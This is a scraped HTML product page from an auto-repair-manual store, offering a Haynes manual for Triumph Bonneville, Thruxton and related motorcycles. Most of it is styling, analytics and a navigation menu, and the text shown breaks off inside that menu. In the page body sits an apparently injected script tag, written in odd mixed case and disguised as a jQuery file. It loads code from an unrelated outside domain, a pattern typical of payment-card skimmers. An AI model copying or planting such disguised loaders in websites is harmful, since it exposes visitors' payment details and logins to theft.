

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/9781785210365
body_size: 16621
content:
<!DOCTYPE html>
<html>
<head>
<title>2001 -2015 Triumph Bonneville, T100, Speedmaster, America, Thruxton & Scrambler Haynes Repair Manual</title>
<meta name="keywords" content="9781785210365, 4364, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, Triumph, Bonneville, Bonneville SE, T100, Speedmaster, America, Thruxton, Haynes, Repair, Manual, Scrambler, 790cc, 865cc, motorcycle, service, shop, workshop, book, guide, engine, transmission, wiring, rebuild, tune-up, maintenance, component, disassembly, assembly, overhaul, Cooling, system, transmission, Automatic, Clutch, Shocks, Springs, steering, electrical, Wiring, diagram, Filter, Oil, Brakes, Rotors, Pads, headlights, taillights, blinkers, bulb, replacement, tools, troubleshooting, rim, tire, lever, throttle, cable, gas, tank, seat, fender">
<meta name="description" content="2001 - 2015 Triumph Bonneville, T100, Speedmaster, America, Thruxton & Scrambler Haynes Repair Manual, 4364">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769201374285); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769158867969"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_660740878_bounds', {"handle": "productreview_review_660740878_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769201374285"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
